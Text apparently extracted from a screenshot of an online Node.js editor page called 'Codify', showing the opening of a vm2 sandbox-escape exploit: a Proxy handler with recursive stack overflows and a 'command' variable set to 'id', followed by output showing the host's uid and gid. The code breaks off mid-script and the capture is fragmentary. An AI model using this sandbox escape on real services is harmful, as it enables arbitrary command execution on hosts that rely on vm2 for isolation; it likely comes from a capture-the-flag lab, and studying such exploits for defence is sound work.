 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const command = 'id'; // Change to the desired command
const code = `
async function fn() {
(function stack() {
new Error().stack;
stack();
})();
}
try {
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy({}, handler);
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023